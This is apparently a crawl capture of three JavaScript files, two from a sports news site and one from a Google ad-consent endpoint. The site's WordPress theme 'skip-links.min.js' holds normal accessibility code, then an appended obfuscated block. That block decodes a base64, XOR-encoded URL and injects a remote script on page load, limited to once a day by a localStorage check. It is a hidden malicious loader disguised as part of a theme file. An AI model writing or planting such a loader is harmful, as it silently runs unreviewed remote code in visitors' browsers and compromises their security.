

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUB64SoVz85gDbw_EMVdDp3GvKiFUQva2O2woyDiY1OwYth2KQCVcz6e4rrjCiVUau1Ksk_EadFQRQFzictxsPVbTkFsqUHLD0w0dA1bfa_71zXQJITOZlr2Axs-YsKCS_omCkb1eJ5Tfx6nKjAQSi22h_gamDSsp6rVZFm5MsN-EM5WkDH9rXN-sSU/_/adflag./delivery/afr./sponsorpaynetwork./dfp-ads./flowplayer.ads.
body_size: -1287
content:
window['fb1cee26-1fcf-4e68-8047-c2b5922404ab'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1
body_size: 151
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('6c9')==new Date().toDateString())return;ls('6c9',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('wsKMnp6ImY6ensOOgoDCncKG3N+K3sKZjIrDh54='),237);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/geo.js
body_size: 113
content:
window.maiPubGeo="[base64]"